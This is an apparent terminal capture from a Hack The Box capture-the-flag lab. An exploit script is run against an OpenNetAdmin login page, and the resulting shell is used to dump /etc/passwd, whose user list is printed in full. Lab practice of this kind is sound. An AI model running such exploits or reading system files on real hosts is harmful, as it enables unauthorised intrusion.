 (lololekik㉿Ashitaka)-[~/Documents/htb/openadmin]
$ sh exploitOpen.sh http://10.10.10.171/ona/login.php
$ cat /etc/passw
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
jimmy:x:1000:1000:jimmy:/home/jimmy:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
joanna:x:1001:1001:,,,:/home/joanna:/bin/bash
$ ^C